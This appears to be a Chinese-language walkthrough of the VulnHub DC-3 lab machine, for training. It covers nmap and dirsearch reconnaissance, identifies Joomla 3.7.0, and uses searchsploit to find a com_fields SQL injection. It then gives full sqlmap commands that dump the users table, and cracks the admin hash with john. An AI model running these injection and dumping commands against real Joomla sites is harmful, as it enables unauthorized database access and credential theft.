鸡汤来咯~~~~

前言:

靶场链接:https://download.vulnhub.com/dc/DC-3-2.zip.torrent

脚本链接:https://pan.baidu.com/s/1iPx2VaagNfwZVYfFHmkuew

提取码:8888

--来自百度网盘超级会员V3的分享

下载导入虚拟机把桥接改成NAT模式,把桥接改成NAT模式,把桥接改成NAT模式重要的事情说三遍!

注:这只是一个靶场只提供参考,勿要真实模拟。

一.信息收集



主机扫描

nmap -sP 192.168.115.0/24

nmap扫出目标主机:192.168.115.143,接下来对目标主机进行端口扫描查看开放端口。



端口扫描

nmap -sV -A 192.168.115.143

开放了80端口,且我们可以看见此靶场用的是Joomla的cms。这里继续进行下一步,开始扫描目录。



目录扫描

dirsearch -u 192.168.115.143 -e * -x 403 --random-agent



我们发现这个页面貌似是一个登录框界面,咱们进行页面探针试试。

web页面探针



在目录下的/README.txt目录下还查看到了cms的版本3.7

二.漏洞查找

joomscan扫描



joomscan是一款开源的且针对joomla的扫描器,kali可以用命令apt install joomscan安装该工具。

joomscan -u 192.168.115.143

扫出joomla版本 3.7.0 以及页面目录下的登录界面。

2.searchsploit搜索

searchsploit是一款搜索漏洞的工具

searchsploit joomla 3.7.0



结果显示joomla3.7.0版本存在SQL注入以及css跨站脚本漏洞。查看SQL注入完整的pant。

这里我已经复制过了,正常是不会显示/root/桌面/xxx.txt.

将文件路径复制到桌面上

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt /root/桌面/42033.txt



在kali桌面上打开文件,文件给出了SQL注入点以及SQLmap的使用方式。既然给了使用方法,那么就直接用SQLmap跑库吧。~~~吃瓜吃瓜

三.漏洞利用

SQL注入之sqlmap



1.1.跑库名

sqlmap -u "http://192.168.115.143/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

跑出数据库的5个库名。(这里因为时间原因我就不一个一个跑了,)



1.2.跑指定数据库所有表名

sqlmap -u "http://192.168.115.143/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --batch -D joomladb –tables

经过之前的靶场测试经验得出,重要的东西在熟悉的users表里。



1.3.查看user字段内容

sqlmap -u "http://192.168.115.143 /index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb

经过前几次的经验得出password和username是用户存放账号和密码的,继续往下查看。



1.4.查看用户密码

sqlmap -u "http://192.168.115.143 /index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T '#__users' -C username,password –dump



可看出密码进行过哈希加密,这里我们将密码复制下来存放在一个文件里。



密码爆破

将密码复制到文件夹内。

使用john工具进行解密

得出密码:snoopy

